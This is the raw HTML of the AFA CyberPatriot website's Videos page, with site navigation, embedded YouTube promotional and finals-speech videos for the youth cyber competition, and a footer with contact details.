                    <div id="ribbonBox">
                        <div id="s4-ribboncont">
                            <div id="DeltaSPRibbon">
	
                                

                                <div class='ms-cui-ribbonTopBars'><div class='ms-cui-topBar1'></div><div class='ms-cui-topBar2'><div id='RibbonContainer-TabRowLeft' class='ms-cui-TabRowLeft ms-core-defaultFont ms-dialogHidden'>
							
							
                                    </div><div id='RibbonContainer-TabRowRight' class='ms-cui-TabRowRight s4-trc-container s4-notdlg ms-core-defaultFont'>
							
							
                                        
                                        <a onmouseover="this.firstChild.firstChild.style.left=&#39;-217px&#39;; this.firstChild.firstChild.style.top=&#39;-192px&#39;;" onmouseout="this.firstChild.firstChild.style.left=&#39;-218px&#39;; this.firstChild.firstChild.style.top=&#39;-48px&#39;;" onclick="SP.SOD.executeFunc(&#39;followingcommon.js&#39;, &#39;FollowSite&#39;, function() { FollowSite(); }); return false;" id="site_follow_button" title="Follow this site and get back to it easily from your sites page." class="ms-promotedActionButton" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;ctl00$site_follow_button&quot;, &quot;&quot;, true, &quot;&quot;, &quot;&quot;, false, true))" style="display:inline-block;"><span style="height:16px;width:16px;position:relative;display:inline-block;overflow:hidden;" class="s4-clust ms-promotedActionButton-icon"><img src="/_layouts/15/images/spcommon.png?rev=23" alt="Follow" style="position:absolute;left:-218px;top:-48px;" /></span><span class="ms-promotedActionButton-text">Follow</span></a>
                                        
                                        
                                        <span id="fullscreenmodebox" class="ms-qatbutton">
                                            <span id="fullscreenmode">
                                                <a onmouseover="this.firstChild.firstChild.firstChild.style.left=&#39;-125px&#39;; this.firstChild.firstChild.firstChild.style.top=&#39;-178px&#39;;" onmouseout="this.firstChild.firstChild.firstChild.style.left=&#39;-143px&#39;; this.firstChild.firstChild.firstChild.style.top=&#39;-178px&#39;;" id="ctl00_fullscreenmodeBtn" title="Focus on Content" onclick="SetFullScreenMode(true);PreventDefaultNavigation();return false;" href="../_catalogs/masterpage/#" style="display:inline-block;height:30px;width:30px;"><span style="display:inline-block;overflow:hidden;height:16px;width:16px;padding-left:7px;padding-top:7px;padding-right:7px;padding-bottom:7px;"><span style="height:16px;width:16px;position:relative;display:inline-block;overflow:hidden;" class="s4-clust"><img src="/_layouts/15/images/spcommon.png?rev=23" alt="Focus on Content" style="border:0;position:absolute;left:-143px;top:-178px;" /></span></span></a>
                                            </span>
                                            <span id="exitfullscreenmode" style="display: none;">
                                                <a onmouseover="this.firstChild.firstChild.firstChild.style.left=&#39;-179px&#39;; this.firstChild.firstChild.firstChild.style.top=&#39;-96px&#39;;" onmouseout="this.firstChild.firstChild.firstChild.style.left=&#39;-107px&#39;; this.firstChild.firstChild.firstChild.style.top=&#39;-178px&#39;;" id="ctl00_exitfullscreenmodeBtn" title="Focus on Content" onclick="SetFullScreenMode(false);PreventDefaultNavigation();return false;" href="../_catalogs/masterpage/#" style="display:inline-block;height:30px;width:30px;"><span style="display:inline-block;overflow:hidden;height:16px;width:16px;padding-left:7px;padding-top:7px;padding-right:7px;padding-bottom:7px;"><span style="height:16px;width:16px;position:relative;display:inline-block;overflow:hidden;" class="s4-clust"><img src="/_layouts/15/images/spcommon.png?rev=23" alt="Focus on Content" style="border:0;position:absolute;left:-107px;top:-178px;" /></span></span></a>
                                            </span>
                                        </span>
                                        
                                        
                                    </div></div></div>
                            
</div>
                        </div>
                        <span id="DeltaSPNavigation">
                            
								<span id="ctl00_SPNavigation_ctl00_publishingRibbon"></span>

                            
                        </span>
                    </div>
                    <div id="DeltaWebPartAdderUpdatePanelContainer" class="ms-core-webpartadder">
	
                           <div id="WebPartAdderUpdatePanelContainer">
                            <div id="ctl00_WebPartAdderUpdatePanel">
		
									<span id="ctl00_WebPartAdder"></span>
								
	</div>
                        </div>
                    
</div>
                </div>
            </div>
            
            
            
            <div id="s4-workspace">
                <div id="s4-bodyContainer">
				
                    <div class="masthead ms-dialogHidden">
                        <div class="header">
                        


              <!--
                             <div class="headtitle pull-left" style="display:none">
                                
                                <h1 id="pageTitle" class="ms-core-pageTitle">
                                    
                                    
                                </h1>
                                
                                <ul class="s4-breadcrumb pull-left">
	<li class="s4-breadcrumbCurrentNode pull-left"><span class="s4-breadcrumb-arrowcont"><img src="/_layouts/15/images/nodearrow.png" alt="" style="display:inline-block;padding-top:4px;" /></span><a class="s4-breadcrumbCurrentNode pull-left" href="/">AFA CyberPatriot Website</a></li>
</ul>
                                

                            </div>
                            
                            
                            <div class="input-group pull-right" style="display:none">
   
                            </div>
                            --> 





                                                                 																			
							<div class="logos-wrap">							
								<div class="logos">
									<div class="container">
										<div class="row">
											<div class="col-md-9">
												<img class="logo" src="../../Style Library/CyberPatriot/img/AFA-CyberPatriot-White.png" style="max-width:80%" />
												<a href="https://www.afa.org/"><img class="logo-afa" src="../../Style Library/CyberPatriot/img/AFA_Symbol_AFA_White_Square.png" /></a>
											</div>
											<div class="col-md-3">
												<div class="login-wrap hidden-sm hidden-xs">
													<a id="loginButton" href="https://volunteer.uscyberpatriot.org">
														<div class="login-button text-input">&nbsp;&nbsp;Competition Sign In</div>
													</a>
												</div>
												<br />
												<div class="login-wrap hidden-sm hidden-xs">
													<a id="loginButton2" href="https://cybercamps.uscyberpatriot.org">
														<div class="login-button text-input">&nbsp;&nbsp;CyberCamps Sign In</div>
													</a>
												</div>
												<br />
												<div class="search-wrap">
																																														
					                                
		
												 </div>
											</div>
										</div>
									</div>
	                        	</div>
							</div>
							
							
							
							
							<div class="nav-wrap">
		                            <div class="container">
		                                <div class="navbar-header" style="display:none">
		                                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
		                                        <span class="icon-bar"></span>
		                                        <span class="icon-bar"></span>
		                                        <span class="icon-bar"></span>
		                                    </button>
		                                    <a class="navbar-brand" href="#">Top Menu</a>
		                                </div>
		                                <div id="DeltaTopNavigation" class="ms-displayInline ms-core-navigation" role="navigation">
	
		                                    
		                                    
												<div id="zz1_TopNavigationMenu">
		<ul class="level1">
			<li><a class="level1" accesskey="1" href="/home">
												     	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl00_c_menuitem" style="display:inline-block;height:20px;">Home</span>
												    </a></li><li><a class="popout level1">
												     	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl01_c_menuitem" style="display:inline-block;height:20px;">About</span>
												    </a><ul class="level2">
				<li><a class="level2" href="/Pages/About/What-is-CyberPatriot.aspx">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl02_c_menuitem" style="display:inline-block;height:20px;">What is CyberPatriot?</span>
												    </a></li><li><a class="level2" href="/Pages/About/Sponsors.aspx">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl03_c_menuitem" style="display:inline-block;height:20px;">Sponsors</span>
												    </a></li><li><a class="level2" href="/Pages/About/Centers-of-Excellence.aspx">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl04_c_menuitem" style="display:inline-block;height:20px;">Centers of Excellence</span>
												    </a></li><li><a class="level2" href="/Pages/About/Contact-Us.aspx">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl05_c_menuitem" style="display:inline-block;height:20px;">Contact Us</span>
												    </a></li>
			</ul></li><li><a class="popout level1">
												     	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl06_c_menuitem" style="display:inline-block;height:20px;">Register</span>
												    </a><ul class="level2">
				<li><a class="level2" href="https://www.uscyberpatriot.org:443/Pages/Get%20Involved/Volunteer-Registration-Form.aspx">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl07_c_menuitem" style="display:inline-block;height:20px;">Team or Volunteer Registration</span>
												    </a></li>
			</ul></li><li><a class="popout level1">
												     	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl08_c_menuitem" style="display:inline-block;height:20px;">Competition</span>
												    </a><ul class="level2">
				<li><a class="popout level2">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl09_c_menuitem" style="display:inline-block;height:20px;">Getting Started</span>
												    </a><ul class="level3">
					<li><a class="level3" href="/competition/Competition-Overview/competition-overview">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl10_c_menuitem" style="display:inline-block;height:20px;">Competition Overview</span>
												    </a></li><li><a class="level3" href="/competition/Competition-Overview/join-the-competition">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl11_c_menuitem" style="display:inline-block;height:20px;">Join the Competition</span>
												    </a></li>
				</ul></li><li><a class="level2" href="/Pages/Competition/New-Coach-Resources.aspx">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl12_c_menuitem" style="display:inline-block;height:20px;">New Coach Resources</span>
												    </a></li><li><a class="popout level2">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl13_c_menuitem" style="display:inline-block;height:20px;">Current Competition</span>
												    </a><ul class="level3">
					<li><a class="level3" href="/competition/current-competition/registered-teams">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl14_c_menuitem" style="display:inline-block;height:20px;">Registered Teams</span>
												    </a></li><li><a class="level3" href="/competition/current-competition/competition-schedule">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl15_c_menuitem" style="display:inline-block;height:20px;">Competition Schedule</span>
												    </a></li><li><a class="level3" href="/competition/current-competition/challenges-by-round">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl16_c_menuitem" style="display:inline-block;height:20px;">Challenges by Round</span>
												    </a></li><li><a class="level3" href="/competition/current-competition/scores">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl17_c_menuitem" style="display:inline-block;height:20px;">Scores</span>
												    </a></li><li><a class="level3" href="/Pages/Competition/FAQ.aspx">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl18_c_menuitem" style="display:inline-block;height:20px;">FAQ</span>
												    </a></li>
				</ul></li><li><a class="level2" href="/competition/history">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl19_c_menuitem" style="display:inline-block;height:20px;">History</span>
												    </a></li><li><a class="level2" href="/competition/rules-book">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl20_c_menuitem" style="display:inline-block;height:20px;">Rules Book</span>
												    </a></li><li><a class="level2" href="/competition/technical-specifications">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl21_c_menuitem" style="display:inline-block;height:20px;">Technical Specifications</span>
												    </a></li><li><a class="popout level2" href="/competition/training-materials">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl22_c_menuitem" style="display:inline-block;height:20px;">Training Materials</span>
												    </a><ul class="level3">
					<li><a class="level3" href="/competition/training-materials/training-modules">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl23_c_menuitem" style="display:inline-block;height:20px;">Training Modules</span>
												    </a></li><li><a class="level3" href="/competition/training-materials/windows">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl24_c_menuitem" style="display:inline-block;height:20px;">Windows</span>
												    </a></li><li><a class="level3" href="/competition/training-materials/linux">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl25_c_menuitem" style="display:inline-block;height:20px;">Linux</span>
												    </a></li><li><a class="level3" href="/competition/training-materials/cisco">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl26_c_menuitem" style="display:inline-block;height:20px;">Cisco</span>
												    </a></li><li><a class="level3" href="/competition/training-materials/additional-resources">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl27_c_menuitem" style="display:inline-block;height:20px;">Additional Resources</span>
												    </a></li>
				</ul></li>
			</ul></li><li><a class="popout level1">
												     	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl28_c_menuitem" style="display:inline-block;height:20px;">AFA CyberCamps</span>
												    </a><ul class="level2">
				<li><a class="level2" href="/afa-cybercamps/overview">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl29_c_menuitem" style="display:inline-block;height:20px;">Overview</span>
												    </a></li><li><a class="level2" href="/afa-cybercamps/attend-a-camp">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl30_c_menuitem" style="display:inline-block;height:20px;">Attend a Camp</span>
												    </a></li><li><a class="level2" href="/afa-cybercamps/host-a-camp">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl31_c_menuitem" style="display:inline-block;height:20px;">Host a Camp</span>
												    </a></li><li><a class="level2" href="/afa-cybercamps/2026-camp-information">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl32_c_menuitem" style="display:inline-block;height:20px;">2026 Camp Information</span>
												    </a></li>
			</ul></li><li><a class="popout level1">
												     	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl33_c_menuitem" style="display:inline-block;height:20px;">CyberGenerations</span>
												    </a><ul class="level2">
				<li><a class="level2" href="/Pages/Special%20Initiatives/CyberGenerations-Overview.aspx">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl34_c_menuitem" style="display:inline-block;height:20px;">Overview</span>
												    </a></li><li><a class="level2" href="/Pages/Special%20Initiatives/Virtual-Workshop.aspx">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl35_c_menuitem" style="display:inline-block;height:20px;">Virtual Workshop</span>
												    </a></li><li><a class="level2" href="/Pages/Special%20Initiatives/Tech-Caregiver-Program.aspx">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl36_c_menuitem" style="display:inline-block;height:20px;">Tech Caregivers</span>
												    </a></li>
			</ul></li><li><a class="popout level1">
												     	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl37_c_menuitem" style="display:inline-block;height:20px;">Elementary School Cyber Education Initiative (ESCEI)</span>
												    </a><ul class="level2">
				<li><a class="level2" href="/Pages/Special%20Initiatives/Elementary-School-Initiative.aspx">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl38_c_menuitem" style="display:inline-block;height:20px;">ESCEI Overview</span>
												    </a></li><li><a class="level2" href="https://docs.google.com:443/forms/d/e/1FAIpQLSc7MZ3kVtndr3_d0IA9B_VpUpoM_GYA804iA2NOfpIrH-1cFw/viewform">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl39_c_menuitem" style="display:inline-block;height:20px;">Request an ESCEI Kit</span>
												    </a></li><li><a class="level2" href="https://docs.google.com:443/forms/d/1q8qgqySzI8BPN9UCVxjNuDLSiOjAFi3nbdl7lZlBLWI/viewform">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl40_c_menuitem" style="display:inline-block;height:20px;">Feedback Survey</span>
												    </a></li>
			</ul></li><li><a class="popout level1">
												     	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl41_c_menuitem" style="display:inline-block;height:20px;">CyberPatriot Literature Series</span>
												    </a><ul class="level2">
				<li><a class="level2" href="/Pages/Special%20Initiatives/CELS-Overview.aspx">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl42_c_menuitem" style="display:inline-block;height:20px;">Overview</span>
												    </a></li><li><a class="level2" href="/Pages/Special%20Initiatives/Sarah-the-Cyber-Hero.aspx">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl43_c_menuitem" style="display:inline-block;height:20px;">Sarah the Cyber Hero</span>
												    </a></li><li><a class="level2" href="/Pages/Special%20Initiatives/Ben-the-Cyber-Defender.aspx">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl44_c_menuitem" style="display:inline-block;height:20px;">Ben the Cyber Defender</span>
												    </a></li>
			</ul></li><li><a class="popout level1">
												     	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl45_c_menuitem" style="display:inline-block;height:20px;">Media</span>
												    </a><ul class="level2">
				<li><a class="level2" href="/media/in-the-news">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl46_c_menuitem" style="display:inline-block;height:20px;">In The News</span>
												    </a></li><li><a class="level2" href="/media/press-releases">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl47_c_menuitem" style="display:inline-block;height:20px;">Press Releases</span>
												    </a></li><li><a class="level2" href="/media/cybersentinel">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl48_c_menuitem" style="display:inline-block;height:20px;">CyberSentinel</span>
												    </a></li><li><a class="level2" href="/media/recruit-and-promote">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl49_c_menuitem" style="display:inline-block;height:20px;">Recruitment and Outreach Materials</span>
												    </a></li><li><a class="level2" href="/media/videos">
													 	<span id="ctl00_PlaceHolderTopNavBar_TopNavigationMenu_ctl50_c_menuitem" style="display:inline-block;height:20px;">Videos</span>
												    </a></li>
			</ul></li>
		</ul>
	</div>		                                    
											
		                                
</div>	                                
		                            </div>
		                        </div>
		                     	<div class="header-bar" />	
		                    </div>							
																																										
                        </div>


						<!--
                        
                        -->										
			    	<span id="DeltaPlaceHolderUtilityContent">
			            
			        </span>
                        
   
                    <div id="centerarea" class="container">
                        <div id="MainRow" class="row">
                            <div class="col-sm-3 ms-dialogHidden">
                                <div class="navbar left-navbar navbar-inverse">
                                    <div class="container">
                                        <div class="navbar-header left-navbar" style="display:none">
                                            <button type="button" class="navbar-toggle" id="left-navbar-toggle" data-toggle="collapse" data-target=".left-navbar-collapse">
                                                <span class="icon-bar"></span>
                                                <span class="icon-bar"></span>
                                                <span class="icon-bar"></span>
                                            </button>
                                            <a class="navbar-brand" id="left-navbar-brand" href="#">Left Menu</a>
                                        </div>
                                      <div class="mod-wrap sidebar">
                                        <div id="DeltaPlaceHolderLeftNavBar" class="ms-core-navigation" role="navigation">
	
                                            
												<a id="startNavigation" name="startNavigation" tabindex="-1"></a>
                                                
                                                
                                                
                                                
                                                
                                                <div class="ms-core-sideNavBox-removeLeftMargin">
                                                    <div id="ctl00_PlaceHolderLeftNavBar_QuickLaunchNavigationManager">
		<div id="zz2_V4QuickLaunchMenu" class="bs-sidebar hidden-print affix collapse left-navbar-collapse noindex ms-core-listMenu-verticalBox">
			<ul id="zz3_RootAspMenu" class="root ms-core-listMenu-root static">
				<li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/media/in-the-news"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">In The News</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/media/press-releases"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Press Releases</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/media/cybersentinel"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">CyberSentinel</span></span></a></li><li class="static"><a class="static menu-item ms-core-listMenu-item ms-displayInline ms-navedit-linkNode" tabindex="0" href="/media/recruit-and-promote"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Recruitment and Outreach Materials</span></span></a></li><li class="static selected"><a class="static selected menu-item ms-core-listMenu-item ms-displayInline ms-core-listMenu-selected ms-navedit-linkNode" tabindex="0" href="/media/videos"><span class="additional-background ms-navedit-flyoutArrow"><span class="menu-item-text">Videos</span><span class="ms-hidden">Currently selected</span></span></a></li>
			</ul>
		</div>
	</div>
                                                    
                                                    
                                                </div>
                                            
                                        
</div>
                                    </div>
                                </div>
                            </div>
                            </div>
                            <div class="col-sm-9" style="min-height:725px;">

                                <div id="notificationArea" class="ms-notif-box"></div>
                                <div id="DeltaPageStatusBar">
	
                                    <div id="pageStatusBar"></div>
                                
</div>
                                <div id="DeltaPlaceHolderMain">
	
                                    <a id="mainContent" name="mainContent" tabindex="-1"></a>
                                    
		<div class="row">
			<div class="col-md-12">
				<div class="mod-wrap">
					<div class="article article-body">
						
						<div class="article-content">
							<div class="cp-article-title">
							Videos
							</div>
							<div>
							<div id="ctl00_PlaceHolderMain_ctl02_label" style='display:none'>Page Content</div><div id="ctl00_PlaceHolderMain_ctl02__ControlWrapper_RichHtmlField" class="ms-rtestate-field" style="display:inline" aria-labelledby="ctl00_PlaceHolderMain_ctl02_label"><p style="text-align&#58;center;"><span class="ms-rteFontSize-3">For more videos, visit our </span><a href="https&#58;//www.youtube.com/user/CyberPatriotAFA/videos"><span class="ms-rteFontSize-3">YouTube page</span></a><span class="ms-rteFontSize-3">.<br></span></p><p style="text-align&#58;center;"><span class="ms-rteFontSize-3"><img src="/SiteCollectionImages/Youtube.png" alt="" style="margin&#58;5px;" /><br></span></p><div style="text-align&#58;center;"><br></div><table class="ms-rteTable-0 " width="100%" cellspacing="0" style="text-align&#58;center;"><tbody><tr class="ms-rteTableHeaderRow-0"><th class="ms-rteTableHeaderEvenCol-0" rowspan="1" colspan="1" style="width&#58;100%;text-align&#58;center;">​<span><h2 style="text-align&#58;center;">CyberPatriot XII​I (2020-2021) Promotional Video</h2><div class="ms-rtestate-read ms-rte-embedcode ms-rte-embedil ms-rtestate-notify"><center unselectable="on"><iframe src="https&#58;//www.youtube.com/embed/-xByv1_1_KU" width="560" height="315" frameborder="0"></iframe></center>
&#160;</div>​​<span><br></span></span></th></tr><tr class="ms-rteTableOddRow-0"><td class="ms-rteTableEvenCol-0" style="width&#58;100%;">​<span><h2>CyberPatriot XII (2019-2020) Promotional Video</h2><div class="ms-rtestate-read ms-rte-embedcode ms-rte-embedil ms-rtestate-notify"><center unselectable="on"><iframe src="https&#58;//www.youtube.com/embed/o159up56-XM" width="560" height="315" frameborder="0"></iframe></center>
&#160;</div>​</span></td></tr><tr class="ms-rteTableEvenRow-0"><td class="ms-rteTableEvenCol-0"><span><h2>CyberPatriot featured on NBC's TODAY Show<br></h2><div class="ms-rtestate-read ms-rte-embedcode ms-rte-embedil ms-rtestate-notify"><iframe src="https&#58;//www.youtube.com/embed/nGX1ju2jlaM" width="560" height="315" frameborder="0"></iframe>&#160;</div></span></td></tr><tr class="ms-rteTableOddRow-0"><td class="ms-rteTableEvenCol-0">​<span><h2>GEN Paul J. Nakasone, Commander, US Cyber Commander @ CP-XI National Finals<br></h2><div class="ms-rtestate-read ms-rte-embedcode ms-rte-embedil ms-rtestate-notify" unselectable="on"><iframe src="https&#58;//www.youtube.com/embed/DiRGp5WZCXc" width="560" height="315" frameborder="0"></iframe>&#160;</div></span></td></tr><tr class="ms-rteTableEvenRow-0"><td class="ms-rteTableEvenCol-0">​<span><h2>The Honorable David Hickton @ CP-XI National Finals<br></h2><div class="ms-rtestate-read ms-rte-embedcode ms-rte-embedil ms-rtestate-notify"><iframe src="https&#58;//www.youtube.com/embed/8Zktw-m5hTI" width="560" height="315" frameborder="0"></iframe>&#160;</div></span></td></tr></tbody></table><p><br></p></div>
							</div>
						</div>
						
					</div>
				</div>
			</div>
		</div>
<div style='display:none' id='hidZone'><menu class="ms-hide">
		<ie:menuitem id="MSOMenu_Help" iconsrc="/_layouts/15/images/HelpIcon.gif" onmenuclick="MSOWebPartPage_SetNewWindowLocation(MenuWebPart.getAttribute('helpLink'), MenuWebPart.getAttribute('helpMode'))" text="Help" type="option" style="display:none">

		</ie:menuitem>
	</menu></div>
                                
</div>

                            </div>
                        </div>
                    </div>
                </div>
                
               </div>

                
          <!-- FOOTER -->
        <div class="footer">
                    <div class="footer-bar">
                    </div>
                    <div class="footer-content-wrap">
                        <div class="container">
                            <div class="row">
                                <div class="col-sm-2">
                                    <ul>
                                        <li>
                                            <h5>
                                                <a>About</a>
                                            </h5>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/Pages/About/What-is-CyberPatriot.aspx">What Is CyberPatriot</a>
                                        </li>
			                    		<li>
                                            <a href="https://www.uscyberpatriot.org/competition/history">History</a>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/Pages/About/Sponsors.aspx">Sponsors</a>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/Pages/About/Centers-of-Excellence.aspx">Centers Of Excellence</a>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/Pages/About/Contact-Us.aspx">Contact Us</a>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/media/in-the-news">CyberPatriot In the News</a>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/media/press-releases">CyberPatriot Press Releases</a>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/media/cybersentinel">CyberSentinel</a>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/media/recruit-and-promote">Recruitment Materials</a>
                                        </li>
                                    </ul>
                                </div>
                                <div class="col-sm-2">
                                    <ul>
                                        <li>
                                            <h5>
                                                <a>Register</a>
                                            </h5>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/Pages/Get%20Involved/Volunteer-Registration-Form.aspx">Volunteer Registration</a>
                                        </li>
                                    </ul>
                                    <ul>
                                        <li>
                                            <h5>
                                                <a>Competition</a>
                                            </h5>
                                        </li>
					                    <li>
                                            <a href="https://www.uscyberpatriot.org/competition/Competition-Overview/competition-overview">Competition Overview</a>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/competition/current-competition/competition-schedule">Competition Schedule</a>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/competition/current-competition/scores">Scores</a>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/competition/rules-book">Rules Book</a>
                                        </li>
					                    <li>
                                            <a href="https://www.uscyberpatriot.org/competition/training-materials">Training Materials</a>
                                        </li>
                                    </ul>
                                </div>
                                <div class="col-sm-2">
                                    <ul>
                                        <li>
                                            <h5>
                                                <a>AFA CyberCamps</a>
                                            </h5>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/afa-cybercamps/overview">Overview</a>
                                        </li>
                                    </ul>
                                    <ul>
                                        <li>
                                            <h5>
                                                <a>CyberGenerations</a>
                                            </h5>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/Pages/Special%20Initiatives/CyberGenerations-Overview.aspx">Overview</a>
                                        </li>
                                    </ul>
                                    <ul>
                                        <li>
                                            <h5>
                                                <a>Tech Caregivers</a>
                                            </h5>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/Pages/Special%20Initiatives/Tech-Caregiver-Program.aspx">Overview</a>
                                        </li>
                                    </ul>
                                    <ul>
                                        <li>
                                            <h5>
                                                <a>ESCEI</a>
                                            </h5>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/Pages/Special%20Initiatives/Elementary-School-Initiative.aspx">ESCEI Overview</a>
                                        </li>
                                    </ul>
                                    <ul>
                                        <li>
                                            <h5>
                                                <a>Literature Series</a>
                                            </h5>
                                        </li>
                                        <li>
                                            <a href="https://www.uscyberpatriot.org/Pages/Special%20Initiatives/CELS-Overview.aspx">Overview</a>
                                        </li>
                                    </ul>
                                </div>
                                <div class="col-sm-2">
                                </div>
                                <div class="col-sm-4">
                                    <div class="footer-follow">
                                    	<ul>     
                                    	     <li>
                             	                 <h5>Follow Us</h5>
                                             </li>
                                        </ul>	                                  	
                                        <ul class="footer-share">       
                                            <li>
                                               <a href="https://www.facebook.com/CyberPatriot" target="_blank"><img src="../../Style Library/CyberPatriot/img/icon-facebook.png" /></a>
                                            </li>
                                            <li>
                                                <a href="https://twitter.com/CyberPatriot" target="_blank"><img src="../../Style Library/CyberPatriot/img/icon-twitter.png" /></a>
                                            </li>
                                            <li>
                                                <a href="https://www.youtube.com/user/CyberPatriotAFA" target="_blank"><img src="../../Style Library/CyberPatriot/img/icon-youtube.png" /></a>
                                            </li>
                                            <li>
                                                <a href="https://www.instagram.com/afacyberpatriot/" target="_blank"><img src="../../Style Library/CyberPatriot/img/icon-instagram.png" /></a>
                                            </li>
                                        </ul>
                                        <h5>
                                            <a href="http://visitor.r20.constantcontact.com/d.jsp?llr=ltxvdceab&p=oi&m=1103877561963&sit=7biyvoqfb"  target="_blank">Stay Up To Date</a>                                       
                                        </h5>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="footer-copyright-wrap">
                        <div class="container">
                            <div class="footer-copyright-content">
                                <a href="https://www.afa.org/"><img class="logo-afa" src="../../Style Library/CyberPatriot/img/AFA_Symbol_AFA_White_Square.png" /></a>
                                <ul>
                                    <li>1201 Joyce Street, C6</li>
                                    <li>Arlington, VA 22202</li>
                                </ul>
                                <ul>
                                    <li>877-885-5716</li>
                                    <li>info@uscyberpatriot.org</li>
                                </ul>
                                <ul>
                                    <li>Copyright 2013</li>
                                    <li>All rights reserved ·                                         
                                        <a href="/Pages/Privacy-Policy.aspx">Privacy Policy</a>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <!-- /FOOTER -->
            
            <div id="DeltaFormDigest">
	
                
					<script type="text/javascript">//<![CDATA[
        var formDigestElement = document.getElementsByName('__REQUESTDIGEST')[0];
        if (!((formDigestElement == null) || (formDigestElement.tagName.toLowerCase() != 'input') || (formDigestElement.type.toLowerCase() != 'hidden') ||
            (formDigestElement.value == null) || (formDigestElement.value.length <= 0)))
        {
